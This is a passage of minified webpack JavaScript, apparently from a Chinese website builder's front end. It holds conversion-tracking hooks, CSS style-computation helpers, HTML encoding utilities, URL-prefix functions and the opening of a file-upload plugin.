o=n.cols,i=0;i<o.length;i++){var r=o[i];if(r.mIds&&r.mIds.length)return!0;var a=r.rIds;if(a&&a.length)for(var s=!1,c=0;c<a.length;c++)if(s=l(a[c],t))return s}return!1}function u(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=t.selected,i=void 0!==n&&n,a=t.passDefault,s=void 0===a||a,c={};return(e&&1==e.y||!s)&&(void 0!==e.f&&(c.fontFamily=e.f),void 0!==e.i&&(c.fontStyle=1==e.i?"italic":"normal"),void 0!==e.w&&(c.fontWeight=1==e.w?"bold":"normal"),void 0!==e.d&&(c.textDecoration=1==e.d?"underline":"none"),r.h.getters.addGlobalFontFamily(c,e),r.h.getters.addFontRatio(c,e),null!=e.sc&&(o.QP.extend(c,(0,o.bE)(e.c)),!0===i?o.QP.extend(c,(0,o.bE)(e.sc)):o.QP.extend(c,(0,o.bE)(e.c)),c.activeColor=(0,o.bE)(e.sc))),c}},31178:function(e,t,n){"use strict";n.d(t,{L:function(){return i}});var o=n(60993);function i(e,t,n){var o,i,s=arguments.length>3&&void 0!==arguments[3]&&arguments[3],c=$("#module".concat(e));if(null!=n){var l=n.t,u=n.al,d=void 0===u?[]:u,p=n.e;if(null!==(o=window._store.state)&&void 0!==o&&null!==(o=o.realNameAuth)&&void 0!==o&&o.allowShowMessage&&null!==(i=window._store.state)&&void 0!==i&&null!==(i=i.transformatinTrackingGlobalModel)&&void 0!==i&&i.openTransformationTracking)if(8==t){var f=c.find("a");0==l?r(f,d,"按钮模块"):a(f,e,p,"按钮模块")}else if(21==t){var h=c.find(".submit_btn_container");0==h.length&&(h=c.find(".form_submit")),0==l?r(h,d,"表单提交按钮模块"):a(h,e,p,"表单提交按钮模块")}else if(s){var m=$(".p_popup_container .form_submit");0==l?r(m,d,"表单提交按钮模块"):a(m,e,p,"表单提交按钮模块")}}}function r(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[],n=arguments.length>2?arguments[2]:void 0;t.forEach((function(t){e.attr(t.k,t.v)})),t.length&&e.on("click.transformTrack",(function(){s(n)}))}function a(e,t,n,o){if(null!=n){var i=n.match(/(function)([ \t])([^\\(]+)/);if(null==i||null!=i&&(null==i[3]||""==i[3]))console.log("模块".concat(t,"的事件名不存在, ").concat(n));else try{var r=i[3],a=document.createElement("script");a.type="text/javascript",a.innerHTML=n,a.id="module".concat(t,"_track"),$("body").append(a),e.on("click",(function(){try{s(o),window[r]&&window[r]()}catch(e){console.log(e)}}))}catch(e){console.log(e)}}else console.warn("".concat(t," 的事件为空"))}function s(e){(0,o.s_)("jz_transformation_tracking_trigger",{jz_content_terminal:"自适应",jz_free_text1:e})}},21445:function(__unused_webpack_module,__webpack_exports__,__webpack_require__){"use strict";__webpack_require__.d(__webpack_exports__,{$C:function(){return getTextWrap},Q:function(){return getText},QA:function(){return checkZoom},QP:function(){return Comm},QW:function(){return createUrlArgsOnclickStr},XB:function(){return getComputedBg},Xj:function(){return getShadow},Zb:function(){return decodeHtmlStr},aQ:function(){return burnColor},bE:function(){return getComputedTextColor},bF:function(){return getBitMemory},cp:function(){return colorToRgba},gy:function(){return getFirstGradientColor},kW:function(){return getBg},m9:function(){return decodeHtml},nK:function(){return getBgScale},o:function(){return addFontFaceToHead},ub:function(){return getBorder},ut:function(){return encodeHtmlStr},vr:function(){return setQueryString},wK:function(){return getBorderRadius},zy:function(){return getStyleDataByDevice}});var _babel_runtime_helpers_typeof__WEBPACK_IMPORTED_MODULE_5__=__webpack_require__(71002),_babel_runtime_helpers_slicedToArray__WEBPACK_IMPORTED_MODULE_4__=__webpack_require__(70885),_jz_utils__WEBPACK_IMPORTED_MODULE_0__=__webpack_require__(31311),_jz_utils__WEBPACK_IMPORTED_MODULE_0___default=__webpack_require__.n(_jz_utils__WEBPACK_IMPORTED_MODULE_0__),_site_shared_log_index_js__WEBPACK_IMPORTED_MODULE_1__=__webpack_require__(60993),_components_modules_shared_constant_js__WEBPACK_IMPORTED_MODULE_2__=__webpack_require__(44161),_store_store__WEBPACK_IMPORTED_MODULE_3__=__webpack_require__(21090);function _createForOfIteratorHelper(e,t){var n="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=_unsupportedIterableToArray(e))||t&&e&&"number"==typeof e.length){n&&(e=n);var o=0,i=function(){};return{s:i,n:function(){return o>=e.length?{done:!0}:{done:!1,value:e[o++]}},e:function(e){throw e},f:i}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var r,a=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return a=e.done,e},e:function(e){s=!0,r=e},f:function(){try{a||null==n.return||n.return()}finally{if(s)throw r}}}}function _unsupportedIterableToArray(e,t){if(e){if("string"==typeof e)return _arrayLikeToArray(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?_arrayLikeToArray(e,t):void 0}}function _arrayLikeToArray(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,o=new Array(t);n<t;n++)o[n]=e[n];return o}var isDef=function(e){return void 0!==e},getAllModuleName=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"id";return(0,_components_modules_shared_constant_js__WEBPACK_IMPORTED_MODULE_2__.n)({id:e,key:t,targetKey:"moduleComponentName"})},getModuleStyleName=function(e,t){return!e&&t>0?getSysModuleNameById(t):getAllModuleName(e)},getSysModuleNameById=function(e){return getAllModuleName(e,"sysId")},operMultiLevelObjectAttr=function(e,t,n){function o(t){return function(){var n="",o=this,i=e.split(".");n=i.pop();var r,a=_createForOfIteratorHelper(i);try{for(a.s();!(r=a.n()).done;){o=o[r.value]}}catch(e){a.e(e)}finally{a.f()}return t.call.apply(t,[o,n].concat(Array.prototype.slice.call(arguments),[this]))}}return{get:o(t),set:o(n)}},setBitMemory=function(e,t,n){return n?e|=t:e&=~t,e},getBitMemory=function(e,t){return(e&t)==t},mapFlag=function(e,t){for(var n={},o=0,i=Object.entries(e);o<i.length;o++){var r=(0,_babel_runtime_helpers_slicedToArray__WEBPACK_IMPORTED_MODULE_4__.Z)(i[o],2),a=r[0],s=r[1];n[a]=bindFlag(s,t)}return n},bindFlag=function(e){return operMultiLevelObjectAttr(arguments.length>1&&void 0!==arguments[1]?arguments[1]:"module.flag",(function(t){return getBitMemory(this[t],e)}),(function(t,n){this[t]=setBitMemory(this[t],e,n)}))},objSort=function(e,t){for(var n=[],o=2;o<arguments.length;o++)n[o-2]=arguments[o];var i=[],r=!0,a=/\d_\d|\d-\d/,s=/_|-/g;if(!(n.length<1)){for(var c=0;c<n.length;c++){var l=n[c];for(var u in l){r="asc"===l[u]?1:-1;var d=void 0===e[u]?0:e[u],p=void 0===t[u]?0:t[u];if(a.test(d)&&(d=d.replace(s,".")),a.test(p)&&(p=p.replace(s,".")),isNaN(Number(d))||isNaN(Number(p))||(d=Number(d),p=Number(p)),"string"==typeof d&&"string"==typeof p)return d.localeCompare(p,"zh",{numeric:!0})>=0?r:-r;if(d>p)return r;if(d<p)return-r}}return 0}for(var f in e){if(e[f]>t[f]){i.push(1);break}if(e[f]!==t[f]){i.push(-1);break}i.push(0)}for(var h=0;h<i.length;h++)if(1===i[h]||-1===i[h])return i[h];return!1},decodeUrl=function(e){var t="";try{t=void 0===e?"":decodeURIComponent(e)}catch(e){t=""}return t},format=function(){for(var e=arguments[0],t=0;t<arguments.length-1;t++){var n=new RegExp("\\{"+t+"\\}","gm");e=e&&e.replace(n,arguments[t+1])}return e},decodeHtmlAttr=function(e){return e&&e.replace?e.replace(/&#x22;/gi,'"').replace(/&#x27;/gi,"'").replace(/&#x3c;/gi,"<").replace(/&#x3e;/gi,">").replace(/&#x26;/gi,"&").replace(/&#5c;/gi,"\\"):e},flatten=function e(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:1;return t.reduce((function(t,o){return t.concat(n>1&&Array.isArray(o)?e(o,n-1):o)}),[])},imageSettingtMixin={computed:{_mixin_model:function(){return this.module.privatePattern[this.device]},_mixin_itemStyle:function(){var e={};if(!this.isMobi){var t="25%",n="";n="20px",3===this.module.prop0&&(n="22px"),t=2!=this.module.prop0?"25%":"100%",1==this.model.pmt&&(e.margin=this.model.pmv/2+"px "+this.model.pmh/2+"px",n=this.model.pmh+"px"),2!=this.module.prop0&&1==this.model.rlt&&(t=Math.floor(1e4/this.model.rl)/100+"%",1==this.model.pmt&&(e.width="calc("+t-(this.model.pmv+"px")+")")),e.width="calc("+t+" - "+n+")"}return this.isMobi&&0===this.module.prop0&&1===this.model.rlt&&(e.width="".concat(100/this.model.rl-3.6,"%")),e},_mixin_picStyle:function(){},_mixin_itemSizeStyle:function(){var e={};return 1===this.model.pht&&(e.paddingBottom=Math.floor(1e4*this.module.privatePattern.pc.ph)/100+"%"),e}}},newsMixin={computed:{_mixin_imgStyle:function(){return{}}}},getComputedBg=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1?arguments[1]:void 0,n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},o={},i=["repeat","no-repeat","repeat-x","repeat-y"],r=["top left","top center","top right","center left","center center","center right","bottom left","bottom center","bottom right"],a=["auto","100% 100%","100%","cover","contain"];return 0===e.y?o.background="":1==e.y?o.background="none":2==e.y&&(0==e.d?(o.backgroundColor=e.c,n.manageV2&&(o.backgroundImage="none")):1==e.d?(o.backgroundImage="-webkit-linear-gradient("+e.a+"deg, "+e.c+", "+e.tc+")",o.backgroundImage="-o-linear-gradient("+e.a+"deg, "+e.c+", "+e.tc+")",o.backgroundImage="-moz-linear-gradient("+e.a+"deg, "+e.c+", "+e.tc+")",o.backgroundImage="linear-gradient("+e.a+"deg, "+e.c+", "+e.tc+")",o.backgroundColor="initial"):2==e.d?e.f&&(o.backgroundSize=a[e.s],t||(o.backgroundImage="url("+e.path+")"),o.backgroundColor=e.c,4==e.s||3==e.s||2==e.s?o.backgroundRepeat="no-repeat":o.backgroundRepeat=i[e.r],4==e.s||3==e.s?o.backgroundPosition="center":o.backgroundPosition=r[e.p]):3==e.d&&(e.f&&(n.manageV1&&!e.tc&&t||(o.backgroundImage="url("+e.path+")")),e.tc&&(o.backgroundImage=(o.backgroundImage?o.backgroundImage+",":"")+"linear-gradient("+e.a+"deg, "+e.c+" "+e.cp+"%, "+e.tc+" "+e.tcp+"%)",o.backgroundColor="initial"),e.tc||(o.backgroundColor=e.c),n.manageV2&&(e.f||e.tc||(o.backgroundImage="none")),o.backgroundSize=a[e.s],4==e.s||3==e.s||2==e.s?o.backgroundRepeat=i[1]:o.backgroundRepeat=i[e.r],4==e.s||3==e.s?o.backgroundPosition=r[4]:1==e.s?o.backgroundPosition=r[3]:o.backgroundPosition=r[e.p])),o},extend=function(e,t){for(var n in t)e[n]=t[n];return e},getComputedTextColor=function(e){var t={};return e&&(e.indexOf("linear-gradient")>-1?(t.backgroundImage=e,t.color="transparent",t["-webkit-text-fill-color"]="transparent",t["-webkit-background-clip"]="text"):(t.backgroundImage="",t.color=e,t["-webkit-text-fill-color"]="",t["-webkit-background-clip"]="")),t},getComputedFont=function(e){var t={};if(e.y){t={fontSize:e.s?e.s+"px":"",fontFamily:e.f,fontStyle:1==e.i?"italic":"normal",fontWeight:1==e.w?"bold":"normal",textDecoration:1==e.d?"underline":"none"};var n=getComputedTextColor(e.c);Object.assign(t,n)}return t},createMergeFunction=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t={Object:function(){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return 0===(arguments.length>0&&void 0!==arguments[0]?arguments[0]:{}).y&&0!==e.y},Number:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:-1,t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:-1;return(0===e||-1===e)&&0!==t&&-1!==t},String:function(){}},n=Object.assign({},t,e);return function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},o=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},i=Object.keys(t),r={};return i.forEach((function(i){var a,s,c=t[i],l=o[i],u=(a=c,(s=Object.prototype.toString.call(a).split(" ")[1]).substring(0,s.length-1)),d=!1;if(-1!==Object.keys(n).indexOf(u)){if(e[i]){var p=[c,l,t,o];d=e[i].handler&&e[i].handler.apply(null,p)}else d=n[u].call(null,c,l);r[i]=d?l:c}})),r}},mergeWithRule=createMergeFunction(),LogDog={shallowDiff:function(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:[];return n.length>0?n.filter((function(n){var o=n.split(".");if(o.length>1)try{var i=e,r=t;return o.forEach((function(e){i=i[e],r=r[e]})),i!==r}catch(e){return!1}return e[n]!==t[n]})):Object.keys(t).filter((function(n){return e[n]!==t[n]}))},mapping:function(){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return(arguments.length>0&&void 0!==arguments[0]?arguments[0]:[]).reduce((function(t,n){return e[n]&&(t[n]=e[n]),t}),{})},run:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return Object.values(t).forEach((function(t){return(0,_site_shared_log_index_js__WEBPACK_IMPORTED_MODULE_1__.dA)(e,t)})),this}},createUrlArgsOnclickStr=function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=arguments.length>2&&void 0!==arguments[2]&&arguments[2];if(!e)return null;var o="string"==typeof e?e:JSON.stringify(e);return t||n?"Fai.top.JZ.setUrlArgToCookie(this, ".concat(o,"); return false;"):null},isPhotoSlides=function(e){return 1===(0,_jz_utils__WEBPACK_IMPORTED_MODULE_0__.digGet)(e,"commProp.ps.o")},setQueryString=function setQueryString(url,key,val){if("string"!=typeof url)return"";if("fromColId"==key)return url;var pattern=key+"=([^&]*)",replaceText=key+"="+val;if(url.match(pattern)){var tmp="/("+key+"=)([^&]*)/gi";return tmp=url.replace(eval(tmp),replaceText),tmp}return url.match("[?]")?url+"&"+replaceText:url+"?"+replaceText},getStyleDataByDevice=function(e){var t=e.mobiData,n=e.pcData,o=e.isMobi,i=e.typeKey,r=void 0===i?"y":i,a=e.mobiTypeDefaultValue,s=void 0===a?0:a,c=e.mobiDefaultIsExtendPc,l=void 0===c||c,u=e.isTextNotExtendFontSize,d=void 0!==u&&u,p=e.isNewModule,f=void 0===p||p;return o?"object"!==(0,_babel_runtime_helpers_typeof__WEBPACK_IMPORTED_MODULE_5__.Z)(t)?l&&t===s?n:t:l&&t[r]===s?d&&f?Object.assign({},n,{s:""}):n:t:n},getTextAlignStyle=function(e){return{"text-align":{0:"",1:"left",2:"center",3:"right"}[e]}},getWrapStyle=function(e){var t=e.y,n=void 0===t?0:t,o=e.l,i=void 0===o?1:o,r={};return 0===n||(r.display="-webkit-box",r.overflow="hidden",r["-webkit-line-clamp"]=String(i),r["-webkit-box-orient"]="vertical",r["white-space"]="normal",r["word-break"]="break-word",r["max-height"]="none",2===n&&(r["-webkit-line-clamp"]="1",r["word-break"]="break-all")),r},isNewModuleAfter20210707=function(){var e,t,n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return null!==(e=null==n||null===(t=n.commProp)||void 0===t?void 0:t.unst)&&void 0!==e&&e},encodeHtmlStr=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=t.notReplaceToNbsp,o=void 0!==n&&n,i=t.notReplaceBr,r=void 0!==i&&i;return e&&(e=e.replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/\\/g,"&#92;").replace(/'/g,"&#39;").replace(/"/g,"&quot;"),r||(e=e.replace(/\n/g,"<br/>").replace(/\r/g,"")),o||(e=e.replace(/ /g,"&nbsp;"))),e},decodeHtmlStr=function(e){return e&&e.replace?e.replace(/&nbsp;/gi," ").replace(/&lt;/gi,"<").replace(/&gt;/g,">").replace(/&#92;/gi,"\\").replace(/&#39;/gi,"'").replace(/&quot;/gi,'"').replace(/<br\/>/gi,"\n").replace(/&amp;/gi,"&"):e},decodeHtml=decodeHtmlStr,getFirstGradientColor=function(e){var t=e||"";if(e&&e.indexOf("linear-gradient")>-1){var n=/.*linear-gradient\(.*?(rgb[a]?\(.*?\)).*?\).*/.exec(e);n&&(t=n[1])}return t},isPlainObject=function(e){return"[object Object]"===Object.prototype.toString.call(e)},getDisplayData=function(e,t,n){var o=arguments.length>3&&void 0!==arguments[3]?arguments[3]:"y",i=arguments.length>4&&void 0!==arguments[4]?arguments[4]:0;return isPlainObject(t)?"mobi"==e&&n[o]!=i?n:t:"mobi"==e&&n!=i?n:t},isSectionId=function(e){return e>=150&&e<200},isTemporaryModuleId=function(e){return e>=200&&e<300},isTemporaryRowId=function(e){return e>=50&&e<100},hexToRGB=function(e){if(3==(e=e.replace("#","").toLowerCase()).length){for(var t=new Array,n=3;n--;)t[n]=e.charAt(n)+""+e.charAt(n);e=t.join("")}if(6==e.length){var o=e.match(/[0-9a-f]{2}/g);if(o&&3==o.length){for(var i=3;i--;)o[i]=parseInt(o[i],16);return o}return!1}},rgbToHex=function(e){if(/#/g.test(e))return e;e=e.replace(/[rgba()]/g,"").split(",");for(var t,n=["#"],o=0;o<3;o++)1===(t=parseInt(e[o]).toString(16)).length&&(t="0"+t),n.push(t);return n.join("")},burnColor=function(e,t){var n=hexToRGB(rgbToHex(e));if(!n||!t||isNaN(t))return"";t=Math.max(t,0),t=Math.min(t,100);for(var o=0;o<n.length;o++)n[o]=Math.floor(n[o]-n[o]*(t/100)).toString(16),1==n[o].length&&(n[o]="0"+n[o]);return"#"+n.join("")},checkZoom=(0,_jz_utils__WEBPACK_IMPORTED_MODULE_0__.memorize)((function(){if("undefined"==typeof document)return!1;var e=Array.from(document.querySelectorAll('meta[name="viewport"]'))[0];if(!e)return!1;var t=e.content,n=1,o=1,i=!0;return t.split(",").forEach((function(e){var t=e.trim().split("="),r=(0,_babel_runtime_helpers_slicedToArray__WEBPACK_IMPORTED_MODULE_4__.Z)(t,2),a=r[0],s=r[1];switch(a){case"maximum-scale":n=parseFloat(s);break;case"minimum-scale":o=parseFloat(s);break;case"user-scalable":i="yes"===s}})),i&&n>=1&&o<=n})),getComputedShadow=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t={};return[1,2].includes(e.t)&&(t.boxShadow={1:"none",2:"".concat(e.x,"px ").concat(e.y,"px ").concat(e.b,"px ").concat(e.c)}[e.t]),t},getComputedBorder=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t={};if(1==e.y)t.border="none";else if(2==e.y){var n="".concat(e.w,"px ").concat(["solid","dotted","dashed"][e.s]," ").concat(e.c);e.t&&(t.borderTop=n),e.r&&(t.borderRight=n),e.b&&(t.borderBottom=n),e.l&&(t.borderLeft=n)}return t},getBorder=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.y,n=e.s,o=e.w,i=e.c,r=e.t,a=e.r,s=e.b,c=e.l,l=e.sc,u=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{includeHoverColor:!1,indepControl:!0,inlineStyle:!1,isActive:!1},d=u.includeHoverColor,p=u.indepControl,f=u.inlineStyle,h=u.isActive,m={},v=[];if(1===t)v.push("!border-none");else if(2===t){var g=["solid","dotted","dashed"][n]||"solid";if(d)createBorderCss(m,{borderData:{w:o,c:i,sc:l,t:r,r:a,b:s,l:c},style:g},f,h);else{var _="".concat(o,"px ").concat(g," ").concat(i);if(p)[{key:"borderTop",flag:r},{key:"borderRight",flag:a},{key:"borderBottom",flag:s},{key:"borderLeft",flag:c}].forEach((function(e){var t=e.key,n=e.flag;m[t]=n?_:"none"}));else m.border=_}}return{css:m,cls:v}};function createBorderCss(e,t,n,o){var i=t.borderData,r=i.w,a=i.c,s=i.sc,c=i.t,l=i.r,u=i.b,d=i.l,p=t.style;(c||l||u||d)&&(e.borderStyle=p,n?e["border-color"]=o?s:a:(e["--border-color"]=a,e["--border-hover-color"]=s),e.borderTopWidth=c?"".concat(r,"px"):0,e.borderRightWidth=l?"".concat(r,"px"):0,e.borderBottomWidth=u?"".concat(r,"px"):0,e.borderLeftWidth=d?"".concat(r,"px"):0)}var getShadow=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=[],n={};return 1==e.t?t.push("shadow-none"):2==e.t&&(n.boxShadow=e.x+"px "+e.y+"px "+e.b+"px "+e.c),{cls:t,css:n}},getText=function(e){var t=e.font,n=e.prefet,o=e.colors,i=void 0===o?["c"]:o,r=e.alignKey,a=e.needTextAlign,s=[],c={};if(null!=t&&t.y){c.fontFamily=t.f,s.push(1==t.i?"italic":"not-italic"),s.push(1==t.w?"font-bold":"font-normal"),s.push(1==t.d?"underline":"no-underline"),_store_store__WEBPACK_IMPORTED_MODULE_3__.h.getters.addFontRatio(c,t),_store_store__WEBPACK_IMPORTED_MODULE_3__.h.getters.addGlobalFontFamily(c,t),n?i.map((function(e){var o=t[e];o&&(c[n+e+"-color"]=o,o.indexOf("linear-gradient")>-1&&s.push(e+"-isGradientText"))})):c.color=t.c;var l=["left","center","right","justify"],u=r||"ta";a&&isDef(t[u])&&l[t[u]]&&s.push("text-".concat(l[t[u]]))}return{css:c,cls:s}},getTextWrap=function(e){var t={},n=[],o=e.y,i=void 0===o?0:o,r=e.l,a=void 0===r?1:r;return 0===i||(2===i&&(a=1),n.push("overflow-hidden","whitespace-normal","break-words","max-h-none"),t.display="-webkit-box",t["-webkit-line-clamp"]=a,t["-webkit-box-orient"]="vertical"),{css:t,cls:n}},getBgScale=function(e){return[arguments.length>1&&void 0!==arguments[1]?arguments[1]:"","bg-cover","bg-auto","bg-contain"][e]||""},getBg=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},o="",i=[],r={},a=["bg-repeat","bg-no-repeat","bg-repeat-x","bg-repeat-y"],s=["bg-left-top","bg-top","bg-right-top","bg-left","bg-center","bg-right","bg-left-bottom","bg-bottom","bg-right-bottom"],c=["auto","100% 100%","100%","cover","contain"];return 0===e.y?r.background="":1==e.y?r.background="none":2==e.y&&(0==e.d?(r.backgroundColor=e.c,n.manageV2&&i.push("bg-none")):1==e.d?(r.backgroundImage="linear-gradient("+e.a+"deg, "+e.c+", "+e.tc+")",r.backgroundColor="initial"):2==e.d?e.f&&(r.backgroundSize=c[e.s],t?o=e.path:r.backgroundImage="url("+e.path+")",r.backgroundColor=e.c,[2,3,4].includes(e.s)?i.push("bg-no-repeat"):i.push(a[e.r]),[3,4].includes(e.s)?i.push("bg-center"):i.push(s[e.p])):3==e.d&&(e.f&&(n.manageV1?t&&!e.tc?o=e.path:!e.tc&&t||(r.backgroundImage="url("+e.path+")"):t&&!e.tc?o=e.path:r.backgroundImage="url("+e.path+")"),e.tc&&(r.backgroundImage=(r.backgroundImage?r.backgroundImage+",":"")+"linear-gradient("+e.a+"deg, "+e.c+" "+e.cp+"%, "+e.tc+" "+e.tcp+"%)",r.backgroundColor="initial",o=""),e.tc||(r.backgroundColor=e.c),n.manageV2&&(e.f||e.tc||i.push("bg-none")),r.backgroundSize=c[e.s],[2,3,4].includes(e.s)?i.push("bg-no-repeat"):i.push(a[e.r]),[3,4].includes(e.s)?i.push(s[4]):1==e.s?i.push("bg-left"):i.push(s[e.p]))),{cls:i,css:r,srcOriginal:o}},getBorderRadius=function(e){var t={};return(e.y||!isDef(e.y)&&e.t)&&(t.borderRadius=e.w+"px"),{cls:[],css:t}},addFontFaceToHead=function(e,t,n){if(e&&t){var o=analysisCustomFontFaceFamily(e),i="";if(n){if(n.includes("no-pic"))return;i=n}else t=Fai.unique(t),i="/font.jsp?cmd=getSubStringFont&substring=".concat(encodeURIComponent(t),"&id=").concat(o.id,"&_TOKEN=").concat($("#_TOKEN").attr("value"));var r='\n        <style type="text/css" id="'.concat(e,'" subString="').concat(t,'">\n            @font-face {\n                font-family: "').concat(e,'";\n                src: url("').concat(i,'") format("truetype");\n                font-weight: normal;\n                font-style: normal;\n                font-display: swap;\n            }\n        </style>\n    ');if($("head").append(r),0===$("#tmpPreloadFontFace").length){var a=$('<div id="tmpPreloadFontFace"></div>').css({height:0,width:0,overflow:"hidden"});$("body").append(a)}$("#tmpPreloadFontFace").css("font-family","".concat(e)).text(t)}},analysisCustomFontFaceFamily=function(e){if(!e)return{};var t=e.split("__"),n=(0,_babel_runtime_helpers_slicedToArray__WEBPACK_IMPORTED_MODULE_4__.Z)(t,4);return{flag:n[0],name:n[1],id:n[2],random:n[3]}},Comm={getModuleStyleName:getModuleStyleName,getSysModuleNameById:getSysModuleNameById,operMultiLevelObjectAttr:operMultiLevelObjectAttr,setBitMemory:setBitMemory,getBitMemory:getBitMemory,mapFlag:mapFlag,bindFlag:bindFlag,objSort:objSort,decodeUrl:decodeUrl,format:format,decodeHtmlAttr:decodeHtmlAttr,encodeHtmlStr:encodeHtmlStr,decodeHtml:decodeHtml,flatten:flatten,imageSettingtMixin:imageSettingtMixin,newsMixin:newsMixin,getComputedBg:getComputedBg,extend:extend,getComputedTextColor:getComputedTextColor,createMergeFunction:createMergeFunction,mergeWithRule:mergeWithRule,LogDog:LogDog,createUrlArgsOnclickStr:createUrlArgsOnclickStr,getStyleDataByDevice:getStyleDataByDevice,getWrapStyle:getWrapStyle,isNewModuleAfter20210707:isNewModuleAfter20210707,getTextAlignStyle:getTextAlignStyle,getFirstGradientColor:getFirstGradientColor,getDisplayData:getDisplayData,isSectionId:isSectionId,isTemporaryModuleId:isTemporaryModuleId,isTemporaryRowId:isTemporaryRowId,burnColor:burnColor,hexToRGB:hexToRGB,getComputedShadow:getComputedShadow};function colorToRgba(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:1;if(("number"!=typeof t||isNaN(t))&&(t=1),t=Math.max(0,Math.min(1,t)),!e||"string"!=typeof e)return"rgba(0,0,0,".concat(t,")");if("#"===(e=e.trim())[0]){var n=e.slice(1);if(3===n.length||4===n.length?n=n.split("").map((function(e){return e+e})).join(""):8===n.length&&(n=n.slice(0,6)),6===n.length){var o=parseInt(n.slice(0,2),16),i=parseInt(n.slice(2,4),16),r=parseInt(n.slice(4,6),16);return"rgba(".concat(o,",").concat(i,",").concat(r,",").concat(t,")")}}var a=e.match(/^rgba?\(([^)]+)\)$/i);if(a){var s=a[1].split(",").map((function(e){return e.trim()}));if(s.length>=3){var c=parseInt(s[0],10),l=parseInt(s[1],10),u=parseInt(s[2],10);return"rgba(".concat(c,",").concat(l,",").concat(u,",").concat(t,")")}}return"rgba(0,0,0,".concat(t,")")}"undefined"!=typeof window&&(void 0!==window.Comm?Object.assign(window.Comm,Comm):window.Comm=Comm)},43143:function(e,t,n){"use strict";n.d(t,{EA:function(){return r},gK:function(){return a},z7:function(){return i}});var o=n(31311),i=function(e){var t=(arguments.length>1&&void 0!==arguments[1]?arguments[1]:{}).key,n=void 0===t?"":t,i={mobi:{},tablet:{},pc:{}};return n?(i.mobi=(0,o.deepGet)(e.mobi,n),i.tablet=(0,o.deepGet)(e.tablet,n),i.pc=(0,o.deepGet)(e.pc,n)):(i.pc=(0,o.deepGet)(e,"pc"),i.mobi=(0,o.deepGet)(e,"mobi"),i.tablet=(0,o.deepGet)(e,"tablet")),i},r=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=t.key,i=void 0===n?"":n,r=t.previewDevice,a=void 0===r?"":r;return"pc"===a&&(a="mobi"),i?(0,o.deepGet)(e[a],i):e[a]},a=function(e,t){var n=t.pattern.viewBreakpoint;return"tablet"===e?n.mobile||800:375}},99664:function(){window.Site||(window.Site={}),Site.addRequestPrefix=function(e){var t=e.newPath,n=e.oldPath,o=e.useNewPrefix,i=void 0===o||o,r=e.useNew,a=void 0!==r&&r,s="undefined"!=typeof Fai&&void 0!==Fai.top&&void 0!==Fai.top._curLanCode,c=s&&-1!==window.location.pathname.indexOf("/"+Fai.top._curLanCode+"/");return a||s&&i?c?"/"+Fai.top._curLanCode+"/"+t.replace(/^\/+/,""):"/"+t.replace(/^\/+/,""):n},Site.preprocessUrl||(Site.preprocessUrl=function(e){var t=e.path,n=e.oldPath,o=e.isUsePath,i=void 0===o||o,r=e.useNew,a=void 0!==r&&r,s="undefined"!=typeof Fai&&void 0!==Fai.top&&void 0!==Fai.top._curLanCode,c=s&&-1!==window.location.pathname.indexOf("/"+Fai.top._curLanCode+"/");return a||i&&s?c?"/"+Fai.top._curLanCode+"/"+t.replace(/^\/+/,""):"/"+t.replace(/^\/+/,""):n})},7183:function(){!function(e){var t=0;e.fn.uploadify=function(n){var o={fileTypeExts:"",uploader:"",auto:!1,method:"post",multi:!1,formData:{},fileObjName:"filedata",fileSizeLimit:2048,showUploadedPercent:!0,showUploadedSize:!1,buttonText:"",removeTimeout:1e3,itemTemplate:'        <div id="${fileID}" class="uploadify-queue-item">            <div class="uploadify-progress">                <div class="uploadify-progress-bar"></div>            </div>            <span class="up_filename">${fileName}</span>            <span class="uploadbtn">上传</span>            <span class="delfilebtn">删除</span>        </div>        ',breakPoints:!1,isBurst:!0,fileSplitSize:1048576,isResizeImg:!0,isConcurrent:!1,isSvgJudge:!1,isSvgToPng:!1,getFileSizeUrl:"",getUploadSizeParam:null,fileSizeLimitTips:"单个文件大小不能超过",getUploadedSize:function(t){var 